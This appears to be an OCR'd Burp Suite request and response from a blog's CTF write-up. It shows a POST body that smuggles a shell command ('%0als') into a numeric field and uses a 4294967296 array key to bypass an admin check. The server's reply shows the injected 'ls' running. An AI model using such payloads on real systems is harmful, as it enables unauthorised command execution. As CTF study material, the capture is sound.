 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 220.249.52.133:50389
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 50
11
12 stuff[4294967296]=admin&stuff[1]=user&num=123%0als
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Thu, 29 Oct 2020 14:16:53 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 33
8
9 my favorite num is:123
10 index.php
11
https://blog.csdn.net/weixin_44604541